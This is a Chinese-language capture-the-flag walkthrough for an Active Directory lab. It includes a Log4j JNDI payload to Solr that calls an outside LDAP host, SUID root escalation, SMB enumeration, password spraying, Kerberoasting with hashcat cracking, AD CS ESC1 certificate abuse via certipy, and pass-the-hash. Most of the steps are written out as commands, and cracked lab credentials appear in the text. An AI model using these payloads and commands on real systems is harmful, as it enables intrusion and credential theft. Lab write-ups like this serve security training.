flag01
fscan64 -h 39.99.154.173

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
(icmp) Target 39.99.154.173   is alive
[*] Icmp alive hosts len is: 1
39.99.154.173:22 open
39.99.154.173:80 open
39.99.154.173:8983 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://39.99.154.173      code:200 len:612    title:Welcome to nginx!
已完成 3/3
[*] 扫描结束,耗时: 1m24.5247609s
在8983端口,访问是一个solar服务,并且在配置文件里面发现log4j配置文件,我们打jndi

/solr/admin/collections?action=${jndi:ldap://36.138.4.184:1389/Exploit}

成功rce,然后发现有suid提权参考https://gtfobins.github.io/
成功root


flag02
传fscan和代理工具上去,进行代理搭建和内网扫描。
./fscan -h 172.22.9.19/24
sudo grc ./fscan -h 172.22.9.19/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.9.19     is alive
(icmp) Target 172.22.9.7      is alive
(icmp) Target 172.22.9.26     is alive
(icmp) Target 172.22.9.47     is alive
[*] Icmp alive hosts len is: 4
172.22.9.7:135 open
172.22.9.26:135 open
172.22.9.7:139 open
172.22.9.26:139 open
172.22.9.47:80 open
172.22.9.7:80 open
172.22.9.19:80 open
172.22.9.19:22 open
172.22.9.47:21 open
172.22.9.47:22 open
172.22.9.7:445 open
172.22.9.47:139 open
172.22.9.47:445 open
172.22.9.26:445 open
172.22.9.7:88 open
172.22.9.19:8983 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo:
[*]172.22.9.7
   [->]XIAORANG-DC
   [->]172.22.9.7
[*] WebTitle: http://172.22.9.19        code:200 len:612    title:Welcome to nginx!
[*] NetInfo:
[*]172.22.9.26
   [->]DESKTOP-CBKTVMO
   [->]172.22.9.26
[*] WebTitle: http://172.22.9.7         code:200 len:703    title:IIS Windows Server
[*] WebTitle: http://172.22.9.47        code:200 len:10918  title:Apache2 Ubuntu Default Page: It works
[*] NetBios: 172.22.9.7      [+]DC XIAORANG\XIAORANG-DC
[*] NetBios: 172.22.9.26     DESKTOP-CBKTVMO.xiaorang.lab        Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.9.19:8983   code:302 len:0      title:None 跳转url: http://172.22.9.19:8983/solr/
[*] NetBios: 172.22.9.47     fileserver                          Windows 6.1
[*] 172.22.9.47  (Windows 6.1)
[*] WebTitle: http://172.22.9.19:8983/solr/ code:200 len:16555  title:Solr Admin
[+] http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
smb是有文件共享的,但是fscan没扫出来,47 又是 fileserver,那肯定是开启了 smb 服务,尝试一下匿名登录



flag03&flag04
直接双击打开personnel.db

做成一个密码本,进行密码喷洒
proxychains -f /etc/proxychains4.conf crackmapexec smb 172.22.9.26 -u user.txt -p pass.txt
喷洒出两个账号
zhangjian:i9XDE02pLVf
liupeng:fiAzGwEMgTY
RDP无法登录上去,然后前面提到SPN
proxychains -f /etc/proxychains4.conf python GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian
得到hash值 用hash the name识别一下
然后用hashcat进行爆破
hashcat -m 13100 -a 0 1.txt /usr/share/wordlists/rockyou.txt --force
zhangxia:MyPass2@@6
chenchen:@Passw0rd@
certipy-ad
proxychains -f /etc/proxychains4.conf certipy-ad find -u 'liupeng@xiaorang.lab' -password 'fiAzGwEMgTY' -dc-ip 172.22.9.7 -vulnerable -stdout
扫描出漏洞ESC1

首先利用XR Manager模板为域管请求证书
proxychains -f /etc/proxychains4.conf certipy-ad req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab
接着转换格式,请求TGT,DCSync或者PTT
proxychains -f /etc/proxychains4.conf certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7

拿到域管哈希,pth传递即可
https://blog.csdn.net/Adminxe/article/details/129353293
https://fushuling.com/index.php/2023/10/06/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83%C2%B7certify/
